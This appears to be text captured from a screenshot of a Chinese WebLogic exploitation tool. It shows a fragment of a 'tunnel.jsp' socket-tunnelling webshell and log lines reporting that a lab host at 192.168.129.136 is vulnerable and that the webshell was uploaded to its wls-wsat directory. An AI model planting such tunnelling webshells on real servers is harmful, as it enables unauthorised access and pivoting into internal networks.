 文件路径：
tunnel.jsp
自定义路径
上传...
while (bytesRead > 0){
so.write(buf.array(),0,bytesRead);
so.flush();
buf.clear();
bytesRead = socketChannel.read(buf);
}
response.setHeader("X-STATUS", "OK");
so.flush();
so.close();
} catch (Exception e) {
System.out.println(e.getMessage());
response.setHeader("X-ERROR", e.getMessage());
response.setHeader("X-STATUS", "FAIL");
//socketChannel.socket().close();
}
} else if (cmd.compareTo("FORWARD") == 0){
SocketChannel socketChannel = (SocketChannel)session.getAttribute("socket");
try {
int readlen = request.getContentLength();
byte[] buff = new byte[readlen];
request.getInputStream().read(buff, 0, readlen);
ByteBuffer buf = ByteBuffer.allocate(readlen);
buf.clear();
自动检查更新，没有发现新版本！--2021-02-24 04:29:30
http://192.168.129.136:7001/存在漏洞！--2021-02-24 04:30:55
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2021-0
2-24 04:30:55
http://192.168.129.136:7001/上传完成！，请人工核查是否成功，地址：http://192.168.129.136:7001//wls-wsat/tunnel.jsp--2021-02-24 04:31:01
don9sec